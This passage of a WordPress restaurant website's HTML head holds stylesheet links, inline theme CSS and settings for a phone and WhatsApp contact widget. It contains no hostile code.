=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='chaty-front-css-css'  href='https://www.ristoranteturismo.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=1599467267' type='text/css' media='all' />
<style id='chaty-front-css-inline-css' type='text/css'>
                                #wechat-qr-code{right: {104}px; left:auto;}
                                .chaty-widget-is a{display: block; margin:0; padding:0; }
                .chaty-widget-is svg{margin:0; padding:0;}
                .chaty-main-widget { display: none; }
                .chaty-in-desktop .chaty-main-widget.is-in-desktop { display: block; }
                .chaty-in-mobile .chaty-main-widget.is-in-mobile { display: block; }
                .chaty-widget.hide-widget { display: none !important; }
                .chaty-widget, .chaty-widget .get, .chaty-widget .get a { width: 62px }
                .facustom-icon { width: 54px; line-height: 54px; height: 54px; font-size: 27px; }
                                                .facustom-icon.chaty-btn-phone {background-color: #03E78B}
                .chaty-phone .color-element {fill: #03E78B}
                                .facustom-icon.chaty-btn-whatsapp {background-color: #49E670}
                .chaty-whatsapp .color-element {fill: #49E670}
                                /*.chaty-widget-i-title.hide-it { display: none !important; }*/
                body div.chaty-widget.hide-widget { display: none !important; }
            .i-trigger .chaty-widget-i-title {color:#dd0000 !important; background:#ffffff !important;}.i-trigger .chaty-widget-i-title p {color:#dd0000 !important; background:#ffffff !important;}.i-trigger .chaty-widget-i:not(.no-tooltip):before { border-color: transparent transparent transparent #ffffff !important;}.chaty-widget.chaty-widget-is-right .i-trigger .i-trigger-open.chaty-widget-i:before { border-color: transparent #ffffff transparent transparent !important;}.chaty-widget.chaty-widget-is-right .i-trigger .chaty-widget-i:before {border-color: transparent #ffffff transparent transparent !important; }
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.ristoranteturismo.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://www.ristoranteturismo.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://www.ristoranteturismo.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-portfolio-css'  href='https://www.ristoranteturismo.com/wp-content/plugins/cherry-portfolio/public/assets/css/style.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-social-flaticon-css'  href='https://www.ristoranteturismo.com/wp-content/plugins/cherry-social/public/assets/fonts/flaticon.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-social-css'  href='https://www.ristoranteturismo.com/wp-content/plugins/cherry-social/public/assets/css/public.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-testimonials-css'  href='https://www.ristoranteturismo.com/wp-content/plugins/cherry-testimonials/public/assets/css/style.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.ristoranteturismo.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.ristoranteturismo.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.ristoranteturismo.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.7.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.ristoranteturismo.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.7.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='font-awesome-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css'  href='https://www.ristoranteturismo.com/wp-content/plugins/cherry-shortcodes/assets/css/swiper.css?ver=1.0.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://www.ristoranteturismo.com/wp-content/themes/cherryframework4/lib/assets/css/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-shortcodes-all-css'  href='https://www.ristoranteturismo.com/wp-content/plugins/cherry-shortcodes/assets/css/shortcodes.css?ver=1.0.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='theme55376-grid-base-css'  href='https://www.ristoranteturismo.com/wp-content/themes/cherryframework4/assets/css/grid-base.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme55376-grid-responsive-css'  href='https://www.ristoranteturismo.com/wp-content/themes/cherryframework4/assets/css/grid-responsive.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://www.ristoranteturismo.com/wp-content/themes/cherryframework4/lib/assets/css/slick.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme55376-main-css'  href='https://www.ristoranteturismo.com/wp-content/themes/theme55376/assets/css/main.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme55376-main-responsive-css'  href='https://www.ristoranteturismo.com/wp-content/themes/theme55376/assets/css/main-responsive.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cherryframework4-add-ons-css'  href='https://www.ristoranteturismo.com/wp-content/themes/cherryframework4/lib/assets/css/add-ons.css?ver=4.0.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='theme55376-style-css'  href='https://www.ristoranteturismo.com/wp-content/themes/theme55376/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='theme55376-style-inline-css' type='text/css'>
body {color:#ededed;font:17px/27px Arial, Helvetica, sans-serif;}body{background-color:#020202;background-repeat:no-repeat;background-position:top;background-attachment:fixed;background-clip:padding-box;background-size:cover;background-origin:padding-box;background-image:none;}input[type="text"],input[type="search"],input[type="password"],input[type="email"],input[type="tel"],input[type="email"],input[type="url"] {color:#ededed;font:17px/25px Arial, Helvetica, sans-serif;}h1, .h1 {color:#ffffff;font:700 36px/40px Arial, Helvetica, sans-serif;}h2, .h2 {letter-spacing:0;color:#ffffff;font:700 30px/38px Arial, Helvetica, sans-serif;}h3, .h3 {letter-spacing:0;color:#ffffff;font:24px/30px Arial, Helvetica, sans-serif;}h4, .h4 {letter-spacing:0;color:#e5e5e5;font:17px/25px Arial, Helvetica, sans-serif;}h5, .h5 {letter-spacing:0;color:#eaeaea;font:700 14px/16px Arial, Helvetica, sans-serif;}h6, .h6 {letter-spacing:0;color:#eaeaea;font:700 12px/14px Arial, Helvetica, sans-serif;}code {color: #f62e46;background-color: rgb(255,245,255);}pre {color: #d2d2d2;background-color: rgb(255,255,255);border-color: rgb(255,255,255);}kbd {background-color: rgb(172,172,172);}.site-link {color:#ffffff;font:50px/50px "Pinyon Script", sans-serif;}.footer-logo-link {color:#777777;font:30px/36px Lobster, sans-serif;}.site-header {background-image: url(https://www.ristoranteturismo.com/wp-content/uploads/2020/07/sfondo-blu-petrolio-01.jpg);background-repeat:no-repeat;background-position:top;background-attachment:scroll;background-clip:padding-box;background-size:cover;background-origin:padding-box;}.site-content {background-image: url(https://www.ristoranteturismo.com/wp-content/uploads/2017/03/ardesia1.jpg);background-color:#ffffff;background-repeat:repeat;background-position:left;background-attachment:fixed;background-clip:padding-box;background-size:cover;background-origin:padding-box;}.site-footer {color:#e8e8e8;font:14px/30px Montserrat, sans-serif;}.site-footer {background-image: url(https://www.ristoranteturismo.com/wp-content/uploads/2020/07/sfondo-blu-petrolio-01.jpg);background-repeat:no-repeat;background-position:top;background-attachment:scroll;background-clip:padding-box;background-size:cover;background-origin:padding-box;}a {color: #b2b2b2;}a:hover {color: #d83c31;}.menu-primary a {color:#ffffff;font:500 16px/16px Montserrat, sans-serif;}.menu-secondary a {color:#353535;font:500 17px/24px Montserrat, sans-serif;}.cherry-mega-menu-sub-item > a {color: #ededed;}.cherry-mega-menu-sub-item > a:hover {color: #f62e46;}.cherry-mega-menu-sub .sub-column-title > a {color: #efa537;}.cherry-breadcrumbs {background-color: rgb(255,255,255);}.cherry-breadcrumbs_item_link,.cherry-breadcrumbs_item_target,.cherry-breadcrumbs_browse,.cherry-breadcrumbs_item_sep {color:#ededed;font:700 24px/24px Arial, Helvetica, sans-serif;}.post-gallery_prev,.post-gallery_next {background-color: #f62e46;color: #ffffff;}.post-gallery_prev:hover,.post-gallery_next:hover {background-color: #efa537;color: #000000;}.post-gallery_item_caption {background-color: #efa537;color: #000000;}.post-gallery_paging_item {background-color: #efa537;}.slick-active > .post-gallery_paging_item,.post-gallery_paging_item:hover {background-color: #f62e46;}.cherry-list-numbered-circle > li, .cherry-list-numbered-slash > li, .cherry-list-icons > li {color: rgb(176,176,176);}.cherry-list-numbered-circle > li::before {background-color: #f62e46;}.cherry-list-numbered-circle > li:hover::before {background-color: rgb(176,176,176);}.cherry-list-numbered-circle > li:hover {color: #f62e46;}.cherry-list-simple > li {color: #f62e46;}.cherry-list-simple > li::before {color: rgb(255,255,255);}.cherry-list-simple > li:hover {color: rgb(176,176,176);}.cherry-list-simple > li:hover::before {color: #f62e46;}.cherry-list-numbered-slash > li::before {color: #f62e46;}.cherry-list-numbered-slash > li:hover {color: #f62e46;}.cherry-list-numbered-slash > li:hover::before {color: rgb(176,176,176);}.cherry-list-icons > li {color: rgb(176,176,176);}.cherry-list-icons > li:hover {color: #f62e46;}.cherry-list-icons > li i {color: rgb(255,255,255);}.cherry-list-icons > li:hover i {color: rgb(176,176,176);}.cherry-hr-primary{background-color: #f62e46;}.cherry-hr-gray-lighter{background-color: rgb(255,255,255);}.cherry-hr-gray-dark{background-color: rgb(176,176,176);}.cherry-drop-cap:first-letter {color: #f62e46;}.cherry-drop-cap-bg:first-letter {background-color: #f62e46}.cherry-drop-cap-bg-grey:first-letter {background-color: rgb(255,255,255);}.cherry-blockquote, .cherry-blockquote:before{color: #f62e46;}.cherry-highlight {background-color: #f62e46;}.cherry-highlight-grey {background-color: rgb(255,255,255);}.cherry-btn-transparent:hover{color: #d2d2d2;}.cherry-tabs-nav span {color: #efa537;}.cherry-tabs-nav span.cherry-tabs-current {color: #f62e46;border-bottom: 2px solid rgb(255,255,255);}.cherry-post-meta .cherry-post-date {color: #f62e46;}.portfolio-wrap .portfolio-container .portfolio-pagination ul.page-link li a {color: rgb(176,176,176);}.portfolio-wrap .portfolio-container .portfolio-pagination .page-nav a {color: rgb(176,176,176);}.text-muted {color: rgb(244,244,244);}.help-block {color: rgb(255,255,255);}legend {color: rgb(159,159,159);font-size: 26px;border-bottom: 1px solid rgb(255,255,255);}.cherry-highlight-grey {color: rgb(176,176,176);}abbr[title],abbr[data-original-title] {border-bottom: 1px dotted rgb(176,176,176);}output {color: #d2d2d2;font-size: 17px;line-height: 27px;}small, .small {color: rgb(176,176,176);}small, .small {font-size: 15px;}.form-control[disabled], .form-control[readonly], .form-control fieldset[disabled] {background-color: rgb(255,255,255);}.form-control {color: #d2d2d2;font-size: 17px;line-height: 27px;}.blockquote-reverse, blockquote.pull-right {border-right: 5px solid rgb(255,255,255);}.page-header {border-bottom: 1px solid rgb(255,255,255);}blockquote {border-left: 5px solid rgb(255,255,255);font-size: 21px;}hr {border-top: 1px solid rgb(255,255,255);}.close,.close:hover,.close:focus {color: #e2ab1d;font-size: 26px;}.lead {font-size: 20px;}.entry-content table {border: 1px solid rgb(255,255,255);}.entry-content table > thead > tr > th,.entry-content table > thead > tr > td,.entry-content table > tbody > tr > th,.entry-content table > tbody > tr > td,.entry-content table > tfoot > tr > th,.entry-content table > tfoot > tr > td {border: 1px solid rgb(255,255,255);line-height: 27px;}.table .table {background-color: #ededed;}.table > thead > tr > th,.table > thead > tr > td,.table > tbody > tr > th,.table > tbody > tr > td,.table > tfoot > tr > th,.table > tfoot > tr > td {line-height: 27px;}dt,dd {line-height: 27px;}blockquote footer,blockquote small,blockquote .small {line-height: 27px;}address {line-height: 27px;}.cherry-nav-divider {background-color: rgb(255,255,255);}.cherry-box .box-primary {background-color: #f62e46;color: #ffffff;}.cherry-box .box-secondary {background-color: #efa537;color: #000000;}.cherry-box .box-gray {background-color: #d2d2d2;}.cherry-box .box-primary-border {border-color: #f62e46;}.cherry-box .box-secondary-border {border-color: #efa537;}.cherry-box .box-gray-border {border-color: #d2d2d2;}.text-primary {color:#f62e46;}.text-primary:hover {color:rgb(221,21,45);}.text-success {color:#f7a445;}.text-success:hover {color:rgb(222,139,44);}.text-info {color:#d9edf7;}.text-info:hover {color:rgb(192,212,222);}.text-warning {color:#e2ab1d;}.text-warning:hover {color:rgb(201,146,4);}.text-danger {color:#f2dede;}.text-danger:hover {color:rgb(217,197,197);}.bg-primary {background-color:#f62e46;}.bg-primary:hover {background-color:rgb(221,21,45);}.bg-success {background-color:#f7a445;}.bg-success:hover {background-color:rgb(222,139,44);}.bg-info {background-color:#d9edf7;}.bg-info:hover {background-color:rgb(192,212,222);}.bg-warning {background-color:#e2ab1d;}.bg-warning:hover {background-color:rgb(201,146,4);}.bg-danger {background-color:#f2dede;}.bg-danger:hover {background-color:rgb(217,197,197);}@media ( min-width:992px ) {.site-header.boxed { max-width: 1338px }.site-content.boxed { max-width: 1338px }.site-footer.boxed { max-width: 1338px }.site-header.boxed .container {width: auto;max-width: 1200px}.site-content.boxed .container{width: auto;max-width: 1200px}.site-footer.boxed .container {width: auto;max-width: 1200px}.site-header.wide .container,.site-content.wide .container,.site-footer.wide .container {width: auto;max-width: 1200px}}@media ( max-width:600px ) {.menu-primary_trigger {display: block;}.simple-menu.menu-items {display: none !important;}.simple-menu.menu-items[aria-expanded="true"] {display: block !important;}.simple-menu.menu-items {padding: 10px;background: #454545;}.simple-menu .sub-menu {position: static;float: none;visibility: visible;opacity: 1;padding: 0 0 0 20px;background: none;}.simple-menu .sub-menu li {float: none;}.simple-menu .sub-menu a {width: 100%;color: #ffffff;}.simple-menu > ul > li {float: none;display: block;margin: 0;padding: 0 0 3px 0;}}@media ( min-width:600px ) {.simple-menu li:hover > ul,.simple-menu li.focus > ul,.simple-menu li.menu-hover > ul {opacity: 1;visibility: visible;overflow: visible;}}.site-link:hover {color: #ffffff;}.title-box.style_2 .title-box_subtitle {font-family: Pinyon Script;}.cherry-spoiler-closed .cherry-spoiler-title,.cherry-sidebar-main .widget ul li a,.cherry-tabs-nav span,.cherry-tabs-nav span:before,ul.filter li a,ul.filter li a:before,ul.order-filter > li,ul.order-filter > li:hover ul li,div.portfolio-wrap,.portfolio-wrap .portfolio-container.masonry-layout .portfolio-list .portfolio-item .item-content h3 a:hover,body.single-portfolio article.type-portfolio .cherry-portfolio-single-post .post-meta-container .post-date {color: #ededed;}ul.order-filter > li span.marker {border-top-color: #ededed;}ul.order-filter > li:hover span.marker {border-top-color: #d83c31;}.testimonials-wrap blockquote,.cherry-accordion .cherry-spoiler .cherry-spoiler-title {font-size: 17px;line-height: 27px;}#reply-title,.widget-title,.comments-title,.related-posts_title {letter-spacing:0;color:#ffffff;font:700 30px/38px Arial, Helvetica, sans-serif;}.cherry-services_price {letter-spacing:0;color:#ffffff;font:24px/30px Arial, Helvetica, sans-serif;}.author-bio h3,.comment-author,.comment-metadata,.comment-reply-link,.single article.type-post .entry-content h3,.single article.type-page .entry-content h3,.cherry-services_title,.portfolio-wrap .portfolio-container .portfolio-list .portfolio-item .item-content h3 {font-size: 17px;font-weight: 700;line-height: 25px;}.btn,.cherry-btn,input[type="submit"],input[type="reset"],article.type-post .entry-permalink .btn,article.type-page .entry-permalink .btn,article.type-team .entry-permalink .btn,article.type-service .entry-permalink .btn,article.type-testimonial .entry-permalink .btn,article.type-portfolio .entry-permalink .btn {font-family: Arial, Helvetica;font-weight: regular;}.post-meta,.cherry-posts-list.style_1 .post-title {font-family: Arial, Helvetica;}.cherry-posts-list.style_1 .post-title {line-height: 27px;}.contacts .email:hover,.menu-primary li a:hover,.menu-primary li a:focus,.menu-primary li.current_page_item > a,.menu-primary li.current_page_item > a {color: #f7a445;}.menu-primary_trigger:hover,.menu-primary .sub-menu .sub-menu,.cherry-banner.color_1 .cherry-banner_title,.menu-primary .cherry-mega-menu .cherry-mega-menu-sub .cherry-mega-menu-sub {background-color: #f7a445;}.cherry-banner.color_2 .cherry-banner_title {background-color: #e2ab1d;}.menu-primary_trigger,.cherry-banner.color_3 .cherry-banner_title,.cherry-btn-primary:hover,.cherry-btn-link:after,input[type="submit"]:hover,input[type="reset"]:hover,article.type-post .entry-permalink .btn:hover,article.type-page .entry-permalink .btn:hover,article.type-team .entry-permalink .btn:hover,article.type-service .entry-permalink .btn:hover,article.type-testimonial .entry-permalink .btn:hover,article.type-portfolio .entry-permalink .btn:hover,.pagination .page-numbers.current,.post-gallery_prev,.post-gallery_next,.cherry-spinner-double-bounce .cherry-double-bounce1,.cherry-spinner-double-bounce .cherry-double-bounce2,.portfolio-pagination ul.page-link li.active a,.swiper-pagination-bullet.swiper-pagination-bullet-active,.swiper-pagination-bullet:hover {background-color: #d83c31;}.cherry-btn-primary:hover,input[type="submit"]:hover,input[type="reset"]:hover,article.type-post .entry-permalink .btn:hover,article.type-page .entry-permalink .btn:hover,article.type-team .entry-permalink .btn:hover,article.type-service .entry-permalink .btn:hover,article.type-testimonial .entry-permalink .btn:hover,article.type-portfolio .entry-permalink .btn:hover {border-color: #d83c31;}.post-meta,.contacts .email,.cherry-btn-link:hover,.cherry-posts-list.style_1 .post-title,article.type-post .comments-link:before,article.type-post .posted-on:before,article.type-post .author:before,article.type-page .comments-link:before,article.type-page .posted-on:before,article.type-page .author:before,article.type-team .comments-link:before,article.type-team .posted-on:before,article.type-team .author:before,article.type-testimonial .comments-link:before,article.type-testimonial .posted-on:before,article.type-testimonial .author:before,article.type-service .comments-link:before,article.type-service .posted-on:before,article.type-service .author:before,article.type-portfolio .comments-link:before,article.type-portfolio .posted-on:before,article.type-portfolio .author:before,article.type-post .entry-terms_wrap:before,article.type-page .entry-terms_wrap:before,.pagination .current,.cherry-sidebar-main .widget ul li:before,.cherry-sidebar-main .widget ul li a:hover,.comment-reply-link,.cherry-spoiler-title,.cherry-tabs-nav span:hover,.cherry-services_price,.parallax_3 .parallax-box h1 a:hover,.parallax_3 .parallax-box h2 a:hover,.parallax_3 .parallax-box h3 a:hover,.parallax_3 .parallax-box h4 a:hover,.parallax_3 .parallax-box h5 a:hover,.parallax_3 .parallax-box h6 a:hover,ul.filter li a:hover,ul.filter li.active a,ul.order-filter > li ul li:hover,ul.order-filter > li:hover,.portfolio-wrap .portfolio-container.grid-layout .portfolio-list .portfolio-item .item-content h1 a:hover,.portfolio-wrap .portfolio-container.grid-layout .portfolio-list .portfolio-item .item-content h2 a:hover,.portfolio-wrap .portfolio-container.grid-layout .portfolio-list .portfolio-item .item-content h3 a:hover,.portfolio-wrap .portfolio-container.grid-layout .portfolio-list .portfolio-item .item-content h4 a:hover,.portfolio-wrap .portfolio-container.grid-layout .portfolio-list .portfolio-item .item-content h5 a:hover,.portfolio-wrap .portfolio-container.grid-layout .portfolio-list .portfolio-item .item-content h6 a:hover,.portfolio-wrap .portfolio-container .portfolio-pagination ul.page-link li a:hover,.portfolio-wrap .portfolio-container .portfolio-pagination .page-nav a:hover,.swiper-button-prev,.swiper-container-rtl .swiper-button-next,.swiper-button-next,.swiper-container-rtl .swiper-button-prev,.post-meta-container i,body.single-portfolio article.type-portfolio .cherry-portfolio-single-post a:hover,.menu-secondary li:hover > a,.menu-secondary li.focus > a,.menu-secondary li.current_page_item > a,.menu-secondary li.current-menu-item > a,.menu-secondary li.current_page_ancestor > a {color: #d83c31;}#wp-calendar caption,#wp-calendar thead tr th,.comment-reply-link:hover,.cherry-spoiler-closed .cherry-spoiler-title:hover,.swiper-button-prev:hover,.swiper-container-rtl .swiper-button-next:hover,.swiper-button-next:hover,.swiper-container-rtl .swiper-button-prev:hover,.menu-primary .cherry-mega-menu .cherry-mega-menu-sub .cherry-mega-menu-sub .cherry-mega-menu-sub-item a:hover {color: #b2b2b2;}.cherry-banner .cherry-banner_wrap:hover .cherry-banner_title,.post-gallery_prev:hover,.post-gallery_next:hover {background-color: #b2b2b2;}input[type="submit"],input[type="reset"],.cherry-btn-link,.cherry-btn-primary,.cherry-breadcrumbs_item_target,.parallax_1 .parallax-box .cherry-btn-primary:hover,.comment-author {color: #efa537;}.cherry-breadcrumbs,.header-bottom:after,#content:after {background-color: #ffffff;}.footer-top:before {background-color: ;}.error-404-num {color: #e2ab1d;}.author-bio,input[type="submit"],input[type="reset"],ol.comment-list li .comment-body,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.cherry-btn-primary,article.type-post .entry-permalink .btn,article.type-page .entry-permalink .btn,article.type-team .entry-permalink .btn,article.type-service .entry-permalink .btn,article.type-testimonial .entry-permalink .btn,article.type-portfolio .entry-permalink .btn {border-color: #d2d2d2;}.header-bottom {background-image: url(https://www.ristoranteturismo.com/wp-content/uploads/2020/07/sfondo-blu-petrolio-01.jpg);background-repeat:no-repeat;background-position:top;background-attachment:scroll;background-clip:padding-box;background-size:cover;background-origin:padding-box;}
</style>
<link rel='stylesheet' id='cherry-google-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A500%2Cregular%7CPinyon+Script%3Aregular%7CLobster%3Aregular%7CAbril+Fatface%3Aregular&#038;subset=latin%2C%2Clatin-ext&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-mega-menu-css'  href='https://www.ristoranteturismo.com/wp-content/plugins/cherry-mega-menu/public/assets/css/style.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-services-css'  href='https://www.ristoranteturismo.com/wp-content/plugins/cherry-services/public/assets/css/style.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='mpce-theme-css'  href='https://www.ristoranteturismo.com/wp-content/plugins/motopress-content-editor/includes/css/theme.css?ver=1.6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ristoranteturismo.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' id='chaty-front-end-js-extra'>
/* <![CDATA[ */
var chaty_settings = {"object_settings":{"isPRO":0,"pending_messages":"off","cht_cta_bg_color":"#ffffff","cht_cta_text_color":"#dd0000","click_setting":"click","number_of_messages":"1","number_color":"#ffffff","number_bg_color":"#dd0000","position":"right","social":[{"val":" +39059826774","default_icon":"<svg class=\"ico_d\" width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" style=\"transform: rotate(0deg);\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","bg_color":"#03E78B","title":"Phone","img_url":"","social_channel":"phone","channel_type":"phone","href_url":"tel: +39059826774","desktop_target":"","mobile_target":"","qr_code_image":"","channel":"Phone","is_mobile":1,"is_desktop":1,"mobile_url":"tel: +39059826774","on_click":"","has_font":0},{"val":"393396701932","default_icon":"<svg class=\"ico_d\" width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" style=\"transform: rotate(0deg);\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","bg_color":"#49E670","title":"Whatsapp","img_url":"","social_channel":"whatsapp","channel_type":"whatsapp","href_url":"https:\/\/web.whatsapp.com\/send?phone=393396701932","desktop_target":"_blank","mobile_target":"","qr_code_image":"","channel":"Whatsapp","is_mobile":1,"is_desktop":1,"mobile_url":"https:\/\/wa.me\/393396701932","on_click":"","has_font":0}],"pos_side":"right","bot":"25","side":"25","device":"desktop_active mobile_active","color":"#A886CD","widget_size":"54","widget_type":"chat-base","widget_img":"","cta":"Prenota ora!","active":"true","close_text":"Hide","analytics":0,"save_user_clicks":0,"close_img":"","is_mobile":0,"ajax_url":"https:\/\/www.ristoranteturismo.com\/wp-admin\/admin-ajax.php","animation_class":"","time_trigger":"yes","trigger_time":"0","exit_intent":"no","on_page_scroll":"no","page_scroll":"0","gmt":"","display_conditions":0,"display_rules":[],"display_state":"click","has_close_button":"yes","mode":"vertical"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ristoranteturismo.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=1599467267' id='chaty-front-end-js'></script>
<link rel="https://api.w.org/" href="https://www.ristoranteturismo.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ristoranteturismo.com/wp-json/wp/v2/categories/7" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ristoranteturismo.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ristoranteturismo.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<meta name="generator" content="WooCommerce 4.7.4" />
